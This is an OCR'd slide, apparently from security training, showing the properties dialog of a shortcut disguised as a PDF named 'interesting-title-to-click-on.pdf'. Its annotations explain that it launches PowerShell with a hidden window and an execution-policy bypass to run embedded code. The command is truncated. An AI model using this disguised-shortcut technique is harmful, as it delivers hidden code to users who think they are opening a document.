 interesting-title-to-click-on.pdf Properties
Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
interesting-tit
le-to-click-on
.pdf
interesting-title-to-click-on.pdf
Target type: Application
Target location: v1.0
Target: powershell.exe -win hidden -Ep ByPass $r = [Text.En
open powershell with hidden window
& execute script/code in parameter
(carving)
shortcut icon looks like a document